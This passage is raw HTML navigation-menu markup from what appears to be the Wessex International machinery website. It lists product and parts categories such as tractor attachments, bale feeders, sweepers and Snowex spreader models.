href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/paddock-cleaners/"><span class="ubermenu-target-title ubermenu-target-text">Paddock Cleaners</span></a></li><li id="menu-item-42329-term-734" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-734 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/rotary-cultivators/"><span class="ubermenu-target-title ubermenu-target-text">Rotary Cultivators</span></a></li><li id="menu-item-42329-term-840" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/rotary-slasher/"><span class="ubermenu-target-title ubermenu-target-text">Rotary slasher</span></a></li><li id="menu-item-42329-term-761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/tractor-flail-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Tractor Mounted Flail Mowers</span></a></li><li id="menu-item-42329-term-871" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-871 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/trailers/"><span class="ubermenu-target-title ubermenu-target-text">Trailers</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-699-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-699-col-1"></li></ul></li><li id="menu-item-42327-term-703" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-703 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/agricultural-equipment/"><span class="ubermenu-target-title ubermenu-target-text">Agricultural Equipment - Straw Spreader &amp; Bale Feeders</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-703 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-703-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-703-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-703-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[3]  --><li id="menu-item-42329-term-735" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-735 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/agricultural-equipment/bale-feeder/"><span class="ubermenu-target-title ubermenu-target-text">Round Bale Feeders</span></a></li><li id="menu-item-42329-term-848" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-848 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/agricultural-equipment/straw-spreader/"><span class="ubermenu-target-title ubermenu-target-text">Straw Spreader</span></a></li><li id="menu-item-42329-term-2776" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-2776 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/agricultural-equipment/ag-flails/"><span class="ubermenu-target-title ubermenu-target-text">Tractor Mounted Flail Mowers</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-703-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-703-col-1"></li></ul></li><li id="menu-item-42327-term-709" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-709 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/commercial-sweeper-attachments/"><span class="ubermenu-target-title ubermenu-target-text">Commercial Sweeper Attachments</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-709 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-709-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-709-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-709-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[1]  --><li id="menu-item-42329-term-819" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-819 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/commercial-sweeper-attachments/forklift-brush/"><span class="ubermenu-target-title ubermenu-target-text">Broomex Forklift Brush</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-709-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-709-col-1"></li></ul></li><!-- end Dynamic Terms: [Dynamic Terms] 42327 --></ul></li><li id="menu-item-42322" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-42322 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines-by-sector/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Machines by Sector</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42322 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42331 count[5]  --><li id="menu-item-42331-term-678" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42331 ubermenu-item-42331-term-678 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines-by-sector/agriculture/"><span class="ubermenu-target-title ubermenu-target-text">Agriculture</span></a></li><li id="menu-item-42331-term-676" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42331 ubermenu-item-42331-term-676 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines-by-sector/estate-maintenance-and-equestrian/"><span class="ubermenu-target-title ubermenu-target-text">Estate Maintenance and Equestrian</span></a></li><li id="menu-item-42331-term-672" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42331 ubermenu-item-42331-term-672 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines-by-sector/golf-and-sports-turf/"><span class="ubermenu-target-title ubermenu-target-text">Golf and Sports Turf</span></a></li><li id="menu-item-42331-term-667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42331 ubermenu-item-42331-term-667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines-by-sector/pro-contractor-and-municipalities/"><span class="ubermenu-target-title ubermenu-target-text">Pro Contractor and Municipalities</span></a></li><li id="menu-item-42331-term-675" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42331 ubermenu-item-42331-term-675 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines-by-sector/turf-and-sod/"><span class="ubermenu-target-title ubermenu-target-text">Turf and Sod</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42331 --><li id="menu-item-49804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-49804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/"><span class="ubermenu-target-title ubermenu-target-text">Winter Maintenance</span></a></li></ul></li><li id="menu-item-42323" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-42323 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Wessex Parts</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42323 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42386 count[6]  --><li id="menu-item-42386-term-685" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42386 ubermenu-item-42386-term-685 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/rotary-mower/"><span class="ubermenu-target-title ubermenu-target-text">Rotary Mowers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42386-term-685 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42386"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42387 count[2]  --><li id="menu-item-42387-term-765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/rotary-mower/atv/"><span class="ubermenu-target-title ubermenu-target-text">ATV</span></a></li><li id="menu-item-42387-term-738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/rotary-mower/tractor-mounted/"><span class="ubermenu-target-title ubermenu-target-text">Tractor Mounted</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42387 --></ul></li><li id="menu-item-42386-term-697" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42386 ubermenu-item-42386-term-697 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/parts-flail-mowers-1-parts-1/"><span class="ubermenu-target-title ubermenu-target-text">Flail Mowers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42386-term-697 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42386"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42387 count[2]  --><li id="menu-item-42387-term-783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/parts-flail-mowers-1-parts-1/parts-atv-1-parts-flail-mowers-1-parts-1/"><span class="ubermenu-target-title ubermenu-target-text">ATV</span></a></li><li id="menu-item-42387-term-753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/parts-flail-mowers-1-parts-1/parts-tractor-mounted-1-parts-flail-mowers-1-parts-1/"><span class="ubermenu-target-title ubermenu-target-text">Tractor Mounted</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42387 --></ul></li><li id="menu-item-42386-term-705" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42386 ubermenu-item-42386-term-705 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/"><span class="ubermenu-target-title ubermenu-target-text">Snowex</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42386-term-705 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42386"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42387 count[18]  --><li id="menu-item-42387-term-2698" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2698 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/helixx-11780-helixx-11790/"><span class="ubermenu-target-title ubermenu-target-text">Helixx-11780 &amp; Helixx-11790</span></a></li><li id="menu-item-42387-term-2699" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2699 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/helixx-12140/"><span class="ubermenu-target-title ubermenu-target-text">Helixx-12140</span></a></li><li id="menu-item-42387-term-2700" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2700 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/helixx-12145/"><span class="ubermenu-target-title ubermenu-target-text">Helixx-12145</span></a></li><li id="menu-item-42387-term-2794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/renegade-poly-1-5-2-2/"><span class="ubermenu-target-title ubermenu-target-text">Renegade Poly 1.5 &amp; 2.2</span></a></li><li id="menu-item-42387-term-2708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sl-80-80ss/"><span class="ubermenu-target-title ubermenu-target-text">SL-80 &amp; SL-80SS</span></a></li><li id="menu-item-42387-term-2780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-1575-1-bulk-pro-tailgate-spreaders/"><span class="ubermenu-target-title ubermenu-target-text">SP-1575-1</span></a></li><li id="menu-item-42387-term-2779" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2779 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-1875-1-bulk-pro-tailgate-spreaders/"><span class="ubermenu-target-title ubermenu-target-text">SP-1875-1</span></a></li><li id="menu-item-42387-term-730" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-730 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-3000/"><span class="ubermenu-target-title ubermenu-target-text">SP-3000</span></a></li><li id="menu-item-42387-term-2701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-32200/"><span class="ubermenu-target-title ubermenu-target-text">SP-32200</span></a></li><li id="menu-item-42387-term-2704" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2704 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-32300-sp-32600/"><span class="ubermenu-target-title ubermenu-target-text">SP-32300 &amp; SP-32600</span></a></li><li id="menu-item-42387-term-719" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-719 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-575-x/"><span class="ubermenu-target-title ubermenu-target-text">SP-575-X (serial numbers beginning with 160501 and higher)</span></a></li><li id="menu-item-42387-term-733" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-733 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-6000/"><span class="ubermenu-target-title ubermenu-target-text">SP-6000</span></a></li><li id="menu-item-42387-term-2696" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2696 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-65/"><span class="ubermenu-target-title ubermenu-target-text">SP-65</span></a></li><li id="menu-item-42387-term-2709" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2709 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-7550/"><span class="ubermenu-target-title ubermenu-target-text">SP-7550</span></a></li><li id="menu-item-42387-term-2782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-85-sp-85ss/"><span class="ubermenu-target-title ubermenu-target-text">SP-85 &amp; SP-85SS</span></a></li><li id="menu-item-42387-term-2697" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2697 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/vss-1000/"><span class="ubermenu-target-title ubermenu-target-text">VSS-1000</span></a></li><li id="menu-item-42387-term-2715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/vx-1500/"><span class="ubermenu-target-title ubermenu-target-text">VX-1500</span></a></li><li id="menu-item-42387-term-2781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/vx-2200/"><span class="ubermenu-target-title ubermenu-target-text">VX-2200</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42387 --></ul></li><li id="menu-item-42386-term-707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42386 ubermenu-item-42386-term-707 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/trailers-1-parts-1/"><span class="ubermenu-target-title ubermenu-target-text">Trailers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42386-term-707 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42386"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42387 count[3]  --><li id="menu-item-42387-term-781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/trailers-1-parts-1/wessex-1-25t-1-trailers-1-parts-1/"><span class="ubermenu-target-title ubermenu-target-text">Wessex 1.25T</span></a></li><li id="menu-item-42387-term-803" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-803 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/trailers-1-parts-1/wessex-1-5t-1-trailers-1-parts-1/"><span class="ubermenu-target-title ubermenu-target-text">Wessex 1.5T</span></a></li><li id="menu-item-42387-term-823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/trailers-1-parts-1/wessex-3-0t-1/"><span class="ubermenu-target-title ubermenu-target-text">Wessex 3.0T</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42387 --></ul></li><li id="menu-item-42386-term-710" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42386 ubermenu-item-42386-term-710 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/sweepers-1/"><span class="ubermenu-target-title ubermenu-target-text">Sweepers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42386-term-710 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42386"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42387 count[2]  --><li id="menu-item-42387-term-2618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/sweepers-1/atv-sweeper-parts/"><span 